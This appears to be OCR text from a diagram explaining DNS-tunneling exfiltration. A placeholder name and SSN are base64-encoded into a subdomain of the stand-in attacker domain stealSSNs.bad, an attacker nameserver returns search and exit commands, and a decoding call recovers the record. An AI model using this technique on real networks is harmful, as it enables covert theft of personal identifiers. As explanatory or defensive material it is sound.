 “John Smith: 123-45-6789” encodes to:
“Sm9obiBTbWl0aDogMTIzLTQ1LTY3ODk”
Sm9obiBTbWl0aDogMTIzLTQ1LTY3ODk.stealSSNs.bad
Sm9obiBTbWl0aDogMTIzLTQ1LTY3ODk.stealSSNs.bad:
10.0.0.1
Ns1.stealSSNs.bad
10.0.0.1: <Keep searching for SSNs>
10.0.0.2: <End of search, exit>
Attacker
Infrastructure
>>> decode_dns_request(b'Sm9obiBTbWl0aDogMTIzLTQ1LTY3ODk')
b'John Smith: 123-45-6789'